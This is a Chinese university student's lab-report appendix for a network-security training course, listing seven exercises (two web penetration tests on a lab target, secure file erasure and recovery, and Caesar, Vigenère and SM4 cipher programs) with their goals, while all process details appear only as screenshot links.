

专业课程设计附件

（ 2022/ 2023学年 第 一 学期）

实验课程： 网络安全综合实训

|  |  |
| --- | --- |
| **专 业** | **信息安全** |
| **学 生 姓 名** | **陈瑾瑜** |
| **班 级 学 号** | **B190307** |
| **指 导 教 师** | **张洁** |
| **指 导 单 位** | **计算机学院、软件学院、网络空间安全学院** |
| **日 期** | **2022.10.24-2022.11.06** |

**实验1：Web站点渗透测试（一）**

**一、实验目的：** 挖掘漏洞, 获得该服务器权限

**二、实验内容：**对目标靶机进行漏洞挖掘, 获得服务器权限

**三、关键过程截图**



**实验2：Web站点渗透测试（二）**

**一、实验目的：**挖掘漏洞, 获得该服务器权限。

**二、实验内容：**对目标靶机进行漏洞挖掘, 获得服务器权限

**三、关键过程截图**



**实验3：信息安全经典实例（一）**

**一、实验目的：**了解在 FAT32 文件系统的文件安全擦除原理和方法

**二、实验内容：**实现文件安全擦除，利用 finaldata 实现文件的工具恢复

**三、关键过程截图**



**实验4： 信息安全经典实例（一）(设计型)**

**一、实验目的：**掌握恺撒密码原理及实现方式

**二、实验内容：**执行恺撒密码的加解密程序

**三、关键过程截图**



**实验5：信息安全经典实例（二）**

**一、实验目的：**掌握维吉尼亚多表代换密码原理及实现方式

**二、实验内容：**执行维吉尼亚密码的加解密程序

**三、关键过程截图**



**实验6：信息安全经典实例（二）(设计型)**

**一、实验目的：**掌握维吉尼亚多表代换密码原理及实现方式

**二、实验内容：**执行维吉尼亚密码的加解密程序

**三、关键过程截图**



**实验7：信息安全经典实例（三）**

**一、实验目的：**了解 SM4 密码原理及实现方式，了解分组密码的结构

**二、实验内容：**执行 SM4 密码的加解密程序

**三、关键过程截图**

